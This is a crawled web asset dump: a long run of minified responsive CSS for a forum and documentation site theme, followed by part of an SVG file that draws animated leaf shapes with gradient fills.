-15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget {display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/v.svg
body_size: 1443
content:
<svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 135.13 125.2">
    <defs>
        <style>
            .cls-1 {
                fill: url(#linear-gradient);
            }

            .cls-2 {
                fill: #92d0ff;
            }

            .cls-3 {
                fill: url(#linear-gradient-2);
            }

            .cls-4 {
                fill: url(#linear-gradient-3);
            }
            .leaf{
                animation: 2s ease-in-out infinite leafMotion;
                -webkit-animation: 2s ease-in-out infinite leafMotion;
                -moz-animation: 2s ease-in-out infinite leafMotion;
            }
            .one{
                animation-duration: 2.3s;
                -webkit-animation-duration: 2.3s;
                -moz-animation-duration: 2.3s;
                transform-origin: 0px 200px;
            }
            .two{
                animation-duration: 2.7s;
                -webkit-animation-duration: 2.7s;
                -moz-animation-duration: 2.7s;
                transform-origin: 40px 100px;
            }
            .three{
                animation-duration: 3s;
                -webkit-animation-duration: 3s;
                -moz-animation-duration: 3s;
                transform-origin: -20px 300px;
            }
            @keyframes leafMotion {
                50% {
                  transform: rotate(4deg)
                }
              }

                @-webkit-keyframes leafMotion {
                50% {
                  -webkit-transform: rotate(4deg)
                }
              }

                @-moz-keyframes leafMotion {
                50% {
                  -moz-transform: rotate(4deg)
                }
              }
        </style>
        <linearGradient id="linear-gradient" x1="112.42" y1="140.53" x2="112.42" y2="15.34" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#466de5" />
            <stop offset="1" stop-color="#78bfff" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" x1="135.81" y1="140.53" x2="135.81" y2="53.21" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-3" x1="579.97" y1="143.81" x2="603.16" y2="103.63" gradientTransform="matrix(-1, 0, 0.21, 1, 633.08, 0)" xlink:href="#linear-gradient" />
    </defs>
    <title>v</title>
    <g class="leaf one">
        <path class="cls-1" d="M80.77,140.53C79.61,100.71,88.61,52.37,120,24.93c5-4.4,11.19-10.08,18.34-9.56,3.33.24,5,4,5.47,6.87.89,5,0,10.22-1.21,15.19-6.79,27.43-29.19,75.44-34.92,103.11" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M133.61,26C112.66,53,101.1,87.09,98.09,121a122.7,122.7,0,0,0-.42,18.83c0,.35.55.36.55,0a191.79,191.79,0,0,1,19-86A167.77,167.77,0,0,1,133.93,26.2c.13-.18-.17-.42-.31-.24Z" transform="translate(-48.81 -15.34)" />
    </g>
    <g class="leaf two">
        <path class="cls-3" d="M107.68,140.53c4.2-25.78,8.61-46.83,23.38-68.36,6.08-8.86,17.78-19.81,27.1-18.91,10,1,2.9,16.07-3,27.34a158.9,158.9,0,0,0-16.4,48.16c.82-5.05,4.33-19.44,14.69-25.83,3-1.88,10.52-3,10.52,3.25,0,10.94-10.63,24.08-13.29,34.34" transform="translate(-48.81 -15.34)" />
